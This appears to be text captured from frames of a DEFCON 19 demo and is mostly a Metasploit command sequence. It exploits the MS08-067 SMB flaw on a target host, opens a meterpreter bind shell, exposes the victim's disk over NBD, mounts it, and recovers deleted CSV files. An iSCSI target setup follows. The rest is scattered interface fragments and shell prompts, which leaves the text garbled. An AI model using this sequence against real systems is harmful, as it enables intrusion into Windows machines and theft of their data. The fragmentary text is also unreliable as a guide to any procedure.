 demo_notes.txt
use exploit/windows/smb/ms08_067_netapi
set PAYLOAD windows/meterpreter/bind_tcp
set RHOST 192.168.93.155
exploit
run post/windows/gather/enum_drives
run post/windows/gather/nbd_server DEVICE=//./
nbd-client localhost 10005 /dev/nbd0
xxd run
mount -r /dev/nbd0 victim
ntfsundelete -u -m *.csv /dev/nbd0
/etc/iet/ietd.conf
/etc/init.d/iscsitarget start
FTK Imager
File Edit
wesley@ubu
root@ubuntu
Negotiation
bs=1024, sz=
root@ubuntu
root@ubuntu
DEFCON
19